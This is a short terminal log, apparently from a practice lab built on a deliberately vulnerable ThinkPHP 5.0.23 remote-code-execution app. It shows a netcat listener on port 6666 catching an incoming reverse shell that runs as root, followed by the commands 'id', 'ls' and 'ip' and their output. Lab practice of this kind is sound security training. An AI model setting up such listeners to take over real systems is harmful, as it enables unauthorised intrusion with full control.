 root@racknerd-6d0a89:/tools/metarget/vulns_app/thinkphp/5.0.23-rce#
root@racknerd-6d0a89:/tools/metarget/vulns_app/thinkphp/5.0.23-rce# nc -lvnp 6666
Listening on [0.0.0.0] (family 0, port 6666)
^C
root@racknerd-6d0a89:/tools/metarget/vulns_app/thinkphp/5.0.23-rce# nc -lvnp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 42084 received!
root@racknerd-6d0a89:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@racknerd-6d0a89:~# ls
ls
virt-sysprep-firstboot.log
root@racknerd-6d0a89:~# ip
ip
Usage: ip [ OPTIONS ] OBJECT { COMMAND | help }
       ip [ -force ] -batch filename
where  OBJECT := { link | address | addrlabel | route | rule | neigh | ntable |
                   tunnel | tuntap | maddress | mroute | mrule | monitor | xfrm |
                   netns | l2tp | fou | macsec | tcp_metrics | token | netconf | ila |
                   vrf | sr }
       OPTIONS := { -V[ersion] | -s[tatistics] | -d[etails] | -r[esolve] |
                    -h[uman-readable] | -iec |
                    -f[amily] { inet | inet6 | ipx | dnet | mpls | bridge | link } |
                    -4 | -6 | -I | -D | -B | -0 |
                    -l[oops] { maximum-addr-flush-attempts } | -br[ief] |
                    -o[neline] | -t[imestamp] | -ts[hort] | -b[atch] [filename] |
                    -rc[vbuf] [size] | -n[etns] name | -a[ll] | -c[olor]}